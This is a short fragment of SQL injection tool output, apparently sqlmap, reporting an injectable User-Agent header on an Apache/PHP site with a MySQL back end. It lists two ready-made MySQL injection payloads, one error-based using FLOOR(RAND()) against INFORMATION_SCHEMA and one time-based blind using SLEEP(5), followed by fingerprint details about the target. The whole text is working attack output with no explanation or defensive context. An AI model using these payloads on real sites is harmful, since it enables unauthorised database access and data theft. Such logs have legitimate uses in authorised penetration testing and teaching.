 Parameter: User-Agent (User-Agent)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FL
OOR)
    Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/6
2.0' and '1'='1' AND (SELECT 4736 FROM(SELECT COUNT(*),CONCAT(0x7162707a71,(SELECT (ELT(
4736=4736,1))),0x7171707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
x)a) AND 'RMBa'='RMBa
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/6
2.0' and '1'='1' OR SLEEP(5) AND 'WXAs'='WXAs
---
[22:14:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0